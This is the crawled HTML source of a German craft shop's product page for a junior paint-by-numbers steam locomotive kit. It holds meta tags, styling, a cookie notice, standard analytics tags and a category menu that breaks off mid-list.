

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tinker24.com/basteln/bastelsets/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set
body_size: 34654
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby"/>
<meta name="description" content="Malen nach Zahlen Dampflok ☆ ☆ 4670-40121 günstig kaufen ✓ Versandkostenfrei ab 40 € ✓ Jetzt online bestellen!"/>
<meta name="keywords" content="Malen, Malvorlage,Bild Malen,Malen nach Zahlen,Dampflok, , , Pracht Creatives Hobby, , 4016490819356, , 4670-40121"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="ub_VTmRVJfApkFeVMYf-nPXDZQ-r4PaeF77XsWCtuG4"/>
<title>Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby | Tinker24</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tinker24.com/static/version1751037313/_cache/merged/023f600b72aa8847af411f5d62684da3.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/css/print.min.css" />

<link  rel="canonical" href="https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set" />
<link  rel="icon" type="image/x-icon" href="https://www.tinker24.com/media/favicon/stores/2/tb_fav.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tinker24.com/media/favicon/stores/2/tb_fav.png" />

 












<!-- Product Structured Data by Mageplaza SEO--><!-- Hreflang tag by Mageplaza_SEO --><link rel="alternate" href="https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set" hreflang="de-DE"><link rel="alternate" href="https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set" hreflang="x-default">            <link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/configed_css/design_tinker24_de.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/configed_css/settings_tinker24_de.css">



    <!-- Google Analytics Added by Mageplaza -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    
    
    <!-- End Google Analytics -->
        <!-- Facebook Pixel Added by Mageplaza -->
    
    <noscript>
        <img height="1" width="1" style="display:none"
                   alt="Facebook Pixel"
                   src="https://www.facebook.com/tr?id=1676820995987050&ev=PageView&noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel -->
    <!-- Google Tag Manager Added by Mageplaza -->
    
    <!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    


    

<style type="text/css">
    .mpquickcart .modal-header {
        background-color: #000000;
        color: #ffffff;
    }

    .mpquickcart .modal-header .action-close:before {
        color: #ffffff;
    }

    .mpquickcart .cart-totals {
        background-color: #EDEDED;
        color: #333333;
    }

    .mpquickcart #top-cart-btn-checkout {
   line-height: 16px;
   font-size: 20px;
   width: 100%;
   background-color:#74ac21 ;
   color:white;
   border:0;

}

.shipping-remain {
  padding: 0.625rem 1.25rem;
  color: #fff;
  background-color: #b11a1a !important;
  font-size: 16px;
  display:none;
}

#modal-title-13 {
  color: white !important;
}

#modal-title-34 {
  color: white !important;
}

.mpquickcart .block-items {
  height: 45% !important;
}

.fieldset > .field input.input-text {
  line-height: 26px;
}

.fieldset > .field input.input-text {
   border-color: gray;
   background-color:#F4F4F4;
}

.fieldset > .field input-placeholder{
   color: black;
}

.fieldset > .field input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: black;
  opacity: 1; /* Firefox */
}

.mpquickcart .actions-toolbar .primary .action {
   background-color: #A86272;
    color:white
}

.abs-action-cart-button button.action:not(:hover), .cart.actions button.action:not(:hover), .cart-discount .actions-toolbar button.action:not(:hover) {
  background-color: #A86272!important;
  color: white !important;
}


.modal-popup._show .modal-inner-wrap {
  width: 90% !important; 
}

.box-tocart .action.tocart {
   background-color:#74ac21 ;
   color:white;

} 

.modal-slide  .modal-header .modal-slide .modal-content, .modal-slide .modal-footer{
padding:10px !important;
}

.minicart-items .product-item-details .details-qty {
    display: none;
}

.myQty{
position: absolute;
padding: 2px 10px;
background-color: white;
color: black;
border-radius: 74%;
left: 12%;
font-weight: 500;
top: 9px;
border: 1px solid white;
}

.mpquickcart .minicart-items .product-item {
    position: relative;
    border-bottom: 1px solid silver;
}



.box-tocart .actions{
width:100% !important;
}

.mpquickcart #top-cart-btn-checkout::before {
      content: '\e8ba';
     font-family: 'porto-icons';
     margin-right: 35px;
     font-weight: 600;
     font-size: 25px;
}




.mpquickcart .modal-title::before{
    content: '\e8ba';
    font-family: 'porto-icons';
    margin-right: 20px;
    font-weight: 600;
    font-size: 30px;
}


.minicart-wrapper .action.showcart .counter.qty {
    right: 0;
    left: 15%;
    top: 30%;
    /*background: #8e7b6e;*/
}

p.subtotal_incl_tax {
    margin-top: 0;
    margin-bottom: 0;
}

span.subtotal_incl_tax_span {
    margin-left: 11%;
}
.mfp-close, html .fancybox-close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: 5%;
    top: 20px;
}
.mfp-close, html .fancybox-close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: 5%;
    top: 5%;

}


.page-header.type2 .header-contact .wishlist  i{  
    display:none;
}

.action .edit{  
    display:none;
}

.mpquickcart .mpquickcart-block .block-title {
    display: none;
}

.mpquickcart-block .subtitle{
    /*display: none;*/
}

.page-header.type2 .header-contact .my-account  i{  
    display:none;
}

 
.mpquickcart .mpquickcart-block .block-content > .actions > .primary .action.viewcart {
display:none;

} 


.mpquickcart-block .product .actions >  .primary .action.edit{
display:none;
} 

h1{
   color:white;
   font-family: Poppins;
   font-style: normal;
   font-size: 16px;
}
.mpquickcart .modal-header{
    height:70px;
    font-style: normal;
   line-height: 50px;
}
.modal-slide .modal-header{
    padding-top: 20px;
}

.modal-slide .action-close {
    left: -20px;
    top: 30px;
}

.mpquickcart .block-items {
    height: 65%;
}

th .mark{
color:black;
}
.mpquickcart .block-footer {
    height: auto;
    position: relative;
}
.mpquickcart .mpquickcart-block .block-footer > .actions {
    width: 100%;
    position: absolute;
    bottom: auto;
    left: 0;
    max-height: 15%;
}
.modal-slide .action-close {
    top: 20px%;
    left: inherit;
}
.minicart-items .product-item-pricing .label {
     width: max-content;
     color: #777;
}
.mpquickcart-block .product .actions {
    right: 5%;
    float: right;
    margin:  0;
    position: absolute;
    top: 40%;
}

.minicart-items .update-cart-item {
    position: absolute;
    right: 2%;
    top: 70%;
}
.mpquickcart .minicart-items .product-item {
    position: relative;
}
.minicart-items .product-item-photo {margin-right: 3%;}
.mpquickcart .mpquickcart-block .block-title {margin:  0;}

@media only screen and (min-width: 900px)
 {

    .mpquickcart-icon-wrapper {
        top: -25px;
    }
}
.minicart-items-wrapper {
    max-height: inherit;
}


.totals.grand_total span::after {
  display: none;
}

.totals.grand_total .mark::after {
  content: " inkl. MwSt.";
}

.bundle-options-container .block-bundle-summary .product-addto-links > .action, .action.tocompare, .product-addto-links .action.tocompare, .moved-add-to-links .action.tocompare, .product-social-links .action.tocompare, .wishlist.split.button > .action.split, .product-social-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.towishlist, .product-addto-links .action.towishlist, .block-bundle-summary .action.towishlist, .product-item .action.towishlist, .table-comparison .action.towishlist {
    display: none;
}
        .mpquickcart .button-action:before {
        font-family: 'porto-icons';
    }

    .mpquickcart .button-action.minus:before {
        content: '-';
    }

    .mpquickcart .button-action.plus:before {
        content: '+';
    }

    </style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Malen&#x20;nach&#x20;Zahlen&#x20;Junior&#x20;Dampflok&#x20;40x32,5&#x20;cm&#x20;Pracht&#x20;Creatives&#x20;Hobby&#x20;" />
<meta property="og:image"
      content="https://www.tinker24.com/media/catalog/product/cache/ec78e9ee974c528bf2161b48108afb43/4/6/4670-40121_1.jpeg" />
<meta property="og:description"
      content="Malen&#x20;nach&#x20;Zahlen&#x20;mit&#x20;Acrylfarben&#x20;ist&#x20;ein&#x20;toller&#x20;Weg,&#x20;um&#x20;sch&#xF6;ne&#x20;Motive&#x20;zu&#x20;schaffen.&#x20;Mit&#x20;unseren&#x20;hochwertigen&#x20;Produkten&#x20;k&#xF6;nnen&#x20;Sie&#x20;Ihre&#x20;Kreativit&#xE4;t&#x20;ausleben&#x20;und&#x20;Ihre&#x20;Lieblingsmotive&#x20;in&#x20;ein&#x20;Kunstwerk&#x20;verwandeln.INHALTvorgedruckter&#x20;K&#xFC;nstlerkartonFarben&#x20;und&#x20;PinselMalen&#x20;nach&#x20;Zahlen,&#x20;Malvorlage,&#x20;Bilder&#x20;malen,&#x20;Acrylmalerei,&#x20;Masse&#x20;&#x3A;ca.&#x20;40x32,5&#x20;cm&#x20;&#x20;Achtung,&#x20;nicht&#x20;geeignet&#x20;f&#xFC;r&#x20;Kinder&#x20;unter&#x20;3&#x20;Jahren,&#x20;wegen&#x20;verschluckbarer&#x20;Kleinteile&#x21;" />
<meta property="og:url" content="https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set" />
    <meta property="product:price:amount" content="11.79"/>
    <meta property="product:price:currency"
      content="EUR"/>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set  categorypath-basteln-bastelsets category-bastelsets layout-1140 wide page-layout-2columns-right">
        <!--Analytics Added by Mageplaza GTM -->
                            
                        <!--Facebook Pixel Added by Mageplaza GTM -->
                
    
    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4JDT4C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
                <!-- Google Tag Manager DataLayer Added by Mageplaza-->
        
        <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div class="message global gdpr-cookie bottom" id="gdpr-notice-cookie-block"
         style="display: none">
        <div class="content">
            <p class='myGdprText'>Für die Bereitstellung unserer Angebote werden auf dieser Seite technisch notwendige Cookies gesetzt. Darüber hinaus verwenden wir mit deiner Zustimmung die Dienste Google Analytics, Google Ads, Bing Ads, Facebook Ads, Pinterest Ads. Weitere Informationen findest du in unserer   <a href="https://www.tinker24.com/datenschutz/" class='gdprAkzept'>Datenschutzerklärung</a></p>
            <div class="actions">
                <button id="gdpr-btn-cookie-allow" class="action allow primary">
                    <span>Akzeptieren</span>
                </button>
            </div>
        </div>
    </div>
    
                <style type="text/css">
            .message.global.gdpr-cookie{
padding: 50px;
display: block;
font-size: 14pt;
background: black;
border-color: red;
color: white;
}

.myGdprText{
  font-size:12pt;
}
.myGdprText{
font-size:12pt;
}
 
.gdprAkzept{
font-size:11pt;
color:#8e7b6e;
}

#gdpr-btn-cookie-disallow{
font-size: 2em;
line-height: 0.7;
letter-spacing: 0.044em;
font-weight: 300;
background-color:#8e7b6e;
float: right;
}

.disallow {
  background-color: #9A0000 !important;
}

#gdpr-btn-cookie-allow{
font-size: 1em;
line-height: 0.7;
letter-spacing: 0.044em;
font-weight: 300;
background-color:#006800;
float: right;
}        </style>
    






<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <font size=2>Wir freuen uns, Sie als Neukunde bei Tinker24.com begrüßen zu dürfen! Sichern Sie sich jetzt <font size=3 color=#74ac21><b>15%</b></font> Rabatt  <font size="3"  color="#74ac21"><b> T24NK15</b> </font>  auf Ihre erste Bestellung.</font>                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'mehr&#x20;als&#x20;Tinkern'"></span>
                <!-- /ko -->
    </li>
    
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.tinker24.com/customer/account/login/referer/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2Jhc3RlbG4vYmFzdGVsc2V0cy9tYWxlbi1uYWNoLXphaGxlbi1qdW5pb3ItZGFtcGZsb2stNDB4MzItNS1jbS0xLXNldA%2C%2C/"        >Anmelden</a>
</li>
<li><a href="https://www.tinker24.com/contact">Kontaktieren Sie uns</a></li><li><a href="https://www.tinker24.com/customer/account/create/" id="idhWcLqAky" >Ein Konto erstellen</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                  <style>#html-body [data-pb-style=FGEHUQ2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FGEHUQ2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!--h2 class="mb-0 text-sm" style="font-weight: 400; letter-spacing: -.01em; color: rgba(255, 255, 255, .7); line-height: 1.4"><b class="font-weight-extra-bold">10% </b> NEU KUNDEN RABATT %</h2--></div></div></div> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
            <a class="logo" href="https://www.tinker24.com/" title="logo tinker24">
        <img src="https://www.tinker24.com/media/logo/stores/2/tinker24_logo_255x75.png"
             alt="logo tinker24"
             width="170"             height="50"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.tinker24.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.tinker24.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Wonach suchst Du?"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.tinker24.com/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
        
            
    
    <div id="mpsearch-js" style="display: none;"></div>
    
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-sicon-box text-left mx-4 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="height: 1em;color: #222529; font-size: 29px; display: inline-block;line-height:1;"><i class="porto-icon-phone-2"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 12px; line-height: 1.2; color: #777777;margin: 0 0 3px;">Service Hotline</h3>
      <p style="font-weight: 700; font-size: 16px; line-height: 0.9; color: #222529;">+49 (0) 8341 / 966 119 27</p>
    </div>
  </div>  </div></div>          <a href="https://www.tinker24.com/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.tinker24.com/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper">
    <div class="mpquickcart-icon-wrapper">
        <a class="action showcart" data-bind="scope: 'minicart_content'"
            >
            <i class="minicart-icon porto-icon-shopping-cart"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
            <span class="subtotal_incl_tax_span">
            	<p class="subtotal_incl_tax">Warenkorb</p>
        	<span data-bind="html: getCartParam('subtotal_incl_tax')"></span>
		 
            </span>
        </a>
    </div>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{"appendTo":"[data-block=minicart]"}}'
             data-bind="scope: 'minicart_content'">
            <div class="mpquickcart-block" data-block="minicart"
                 data-bind="afterRender: setModalElement">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>

            
    
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln" class="level-top" title="Basteln"><span>Basteln</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial" title="Basismaterial"><span>Basismaterial</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/acryl" title="Acryl"><span>Acryl</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/chenilledraht" title="Chenilledraht"><span>Chenilledraht</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/basteldraht" title="Draht"><span>Draht</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/federn" title="Federn"><span>Federn</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/fimo" title="Fimo"><span>Fimo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/filz" title="Filz"><span>Filz</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten" title="Flitter und Pailletten"><span>Flitter und Pailletten</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten/flitter" title="Flitter"><span>Flitter</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten/pailletten" title="Pailletten"><span>Pailletten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/glocken-und-schellen" title="Glocken und Schellen"><span>Glocken und Schellen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/moosgummi" title="Moosgummi"><span>Moosgummi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges" title="Sonstiges"><span>Sonstiges</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/steinchen-und-streuteile" title="Steinchen und Streuteile"><span>Steinchen und Streuteile</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/wackelaugen" title="Wackelaugen"><span>Wackelaugen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/tieraugen" title="Tieraugen"><span>Tieraugen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/sizoweb" title="Sizoweb"><span>Sizoweb</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/fellkugeln-und-stoffbluten" title="Fellkugeln und Stoffblüten"><span>Fellkugeln und Stoffblüten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/bastelstyropor" title="Bastelstyropor"><span>Bastelstyropor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/watteartikel" title="Watteartikel"><span>Watteartikel</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bastelsets" title="Bastelsets"><span>Bastelsets</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/tinkerbox-bastelboxen" title="Tinkerbox"><span>Tinkerbox</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/kratzbilder" title="Kratzbilder"><span>Kratzbilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/ladybird-stickset" title="Ladybird Stickset"><span>Ladybird Stickset</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/malen-nach-zahlen" title="Malen nach Zahlen"><span>Malen nach Zahlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/zeichnen" title="Zeichnen"><span>Zeichnen</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/stempel-und-zubehor" title="Stempel und Zubehör"><span>Stempel und Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/text-stempel" title="Text Stempel"><span>Text Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/motiv-stempel" title="Motiv Stempel"><span>Motiv Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/bayern-stempel" title="Bayern Stempel"><span>Bayern Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/figurenkegel-stempel" title="Figurenkegel Stempel"><span>Figurenkegel Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/motivationsstempel" title="Motivationsstempel"><span>Motivationsstempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/stempel-zubehor" title="Stempel Zubehör"><span>Stempel Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/ladot-tattoo-stempel" title="Tattoo Stempel"><span>Tattoo Stempel</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/motivstanzer" title="Motivstanzer"><span>Motivstanzer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/motivstanzer-set" title="Stanzer Set"><span>Stanzer Set</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/eckstanzer" title="Eckstanzer"><span>Eckstanzer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-15mm" title="15mm"><span>15mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-25mm" title="25mm"><span>25mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-38mm" title="38mm"><span>38mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-45mm" title="45mm"><span>45mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-65mm" title="65mm"><span>65mm</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/kerzengestaltung" title="Kerzengestalten"><span>Kerzengestalten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/kerzengiessset" title="Kerzengießset"><span>Kerzengießset</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsplatten" title="Wachsplatten"><span>Wachsplatten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsbilder" title="Wachsbilder"><span>Wachsbilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsbuchstaben-zahlen" title="Wachsbuchstaben & Zahlen"><span>Wachsbuchstaben & Zahlen</span></a></li><li class="ui-menu-item level2 